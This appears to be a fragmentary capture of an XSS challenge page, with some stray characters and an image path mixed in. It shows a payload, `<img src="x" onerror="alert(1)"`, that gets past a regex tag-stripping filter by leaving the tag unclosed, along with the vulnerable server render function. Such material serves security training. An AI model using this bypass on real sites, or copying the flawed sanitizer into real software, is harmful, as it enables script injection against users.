 Yes
http://xss.test/?input=%3Cimg%20src%3D%22
我
是
胡
务
器
input code length: 32
1 <img src="x" onerror="alert(1)"
2
html
<article><img src="x" onerror="alert(1)"
</article>
server code
1 function render (input) {
2 const stripTagsRe = /<\/?[^>]+>/gi
3
4 input = input.replace(stripTagsRe, '')
5 return `<article>${input}</article>`
6 }